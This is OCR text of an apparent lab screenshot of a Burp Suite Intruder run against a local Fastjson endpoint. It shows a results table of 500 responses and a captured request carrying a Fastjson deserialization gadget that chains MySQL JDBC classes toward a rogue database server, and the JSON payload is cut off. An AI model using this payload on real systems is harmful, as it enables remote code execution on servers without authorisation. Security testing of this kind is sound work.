 3. Intruder attack of http://127.0.0.1:8089
3. Intruder attack of http://127.0.0.1:8089
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 500 194 9548
1 bc3292 500 967 9476
2 ff1e5f 500 1076 9639
3 fc0a0b 500 968 9675
4 064911 500 784 9619
5 98d57a 500 1005 9532
6 7d1c77 500 1076 9630
7 7d1512 500 918 6650
8 47a84c 500 254 9586
9 27c749 500 690 9532
10 0b245c 500 1262 9638
11 ab2b7e 500 661 11270
12 569589 500 33 9586
13 7cac04 500 163 9619
Request Response
Pretty Raw Hex \n
1 POST /fastjson HTTP/1.1
2 Host: 127.0.0.1:8089
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
7 Connection: keep-alive
8 Cache-Control: max-age=0
9 Content-Type: application/text
10 Content-Length: 480
11
12 {
"@type":"java.lang.AutoCloseable",
"@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection",
"proxy":{
"@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy",
"connectionUrl":{
"@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl",
"masters":[
{
"host":""
}
],
"slaves":[
],
"properties":{
"host":"127.0.0.1",
"user":"bc3292",
13 "port":3308,
"dbname":"dbname",
"password":"pass",
"queryInterceptors":"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor",
Search
0 highlights
Finished